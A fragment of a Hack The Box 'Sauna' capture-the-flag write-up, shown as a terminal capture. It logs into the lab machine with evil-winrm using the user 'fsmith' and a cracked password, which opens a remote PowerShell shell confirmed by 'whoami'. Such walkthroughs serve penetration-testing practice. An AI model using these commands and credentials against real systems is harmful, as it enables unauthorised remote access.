 ~/Desktop/HTB/Sauna/content ✔ took 10s evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>